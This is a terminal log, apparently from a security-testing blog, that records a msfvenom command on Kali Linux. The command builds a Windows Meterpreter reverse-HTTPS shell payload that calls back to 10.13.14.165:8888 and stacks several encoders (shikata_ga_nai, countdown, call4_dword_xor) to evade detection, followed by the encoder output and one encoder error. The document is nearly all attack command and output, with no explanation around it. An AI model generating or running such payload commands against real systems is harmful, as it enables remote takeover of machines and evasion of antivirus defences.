 root@kali:~/Desktop/tools/shecodject# msfvenom -p windows/meterpreter/reverse_winhttps LHOST=10.13.14.165 LPORT=8888 --platform windows -a x86 HandlerSSLCert=./my.pem StagerVerifySSLCert=true -s 42 --smal
lest -e x86/shikata_ga_nai -i 9 -f raw | msfvenom --platform windows -a x86 -e x86/countdown -i 8 -f raw | msfvenom --platform windows -a x86 -e x86/call4_dword_xor -i 6 -b "\x00\x0a\x0d" -f raw > ./shell
code.raw
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 446 (iteration=0)
x86/shikata_ga_nai succeeded with size 473 (iteration=1)
x86/shikata_ga_nai succeeded with size 500 (iteration=2)
x86/shikata_ga_nai succeeded with size 527 (iteration=3)
x86/shikata_ga_nai succeeded with size 554 (iteration=4)
x86/shikata_ga_nai succeeded with size 581 (iteration=5)
x86/shikata_ga_nai succeeded with size 608 (iteration=6)
x86/shikata_ga_nai succeeded with size 635 (iteration=7)
x86/shikata_ga_nai succeeded with size 662 (iteration=8)
x86/shikata_ga_nai chosen with final size 662
Payload size: 662 bytes
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/call4_dword_xor
Error: undefined method `+' for nil:NilClass
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/countdown
x86/countdown succeeded with size 680 (iteration=0)
x86/countdown succeeded with size 698 (iteration=1)
x86/countdown succeeded with size 716 (iteration=2)
x86/countdown succeeded with size 734 (iteration=3)
x86/countdown succeeded with size 752 (iteration=4)
x86/countdown succeeded with size 770 (iteration=5)
x86/countdown succeeded with size 788 (iteration=6)
x86/countdown succeeded with size 806 (iteration=7)
x86/countdown chosen with final size 806
Payload size: 806 bytes
root@kali:~/Desktop/tools/shecodject#
雷神众测